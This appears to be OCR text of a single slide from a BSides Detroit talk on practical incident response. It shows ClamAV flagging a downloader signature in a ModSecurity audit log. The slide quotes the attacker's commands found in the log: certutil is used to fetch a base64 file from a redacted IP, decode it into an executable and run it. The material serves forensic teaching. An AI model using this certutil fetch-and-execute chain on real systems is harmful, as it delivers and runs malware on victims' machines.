 ClamAV and Forensics
• ClamAV can help with Forensics investigations
– Can detect badness in log files
– Example Find:
./var/log/httpd/modsec_audit.log: Win.Downloader.CertutilURLCache-6335697-0 FOUND
• Find in the section C of the modsec logs:
.certutil -urlcache -split -f http://xx.xx.xx.xx/update.b64 update.b64
.certutil -decode update.b64 update.exe
.update.exe
36
Practical Incident Response in
Heterogenous Environment
Kevin Murphy & Stefano
Maccaglia
BSIDES
DETROIT
@BSidesDetroit @Irongeek_ADC